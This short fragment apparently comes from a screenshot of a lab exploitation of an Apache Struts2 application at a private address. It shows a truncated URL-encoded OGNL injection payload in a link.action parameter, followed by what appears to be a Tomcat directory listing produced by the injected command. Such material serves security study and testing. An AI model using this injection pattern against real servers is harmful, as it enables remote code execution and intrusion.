 192.168.81.128:8080/link.action?a
不安全 192.168.81.128:8080/link.action?a=%24%7B%23_memberAccess%5B"allowStaticMethodAcce...
LICENSE NOTICE RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work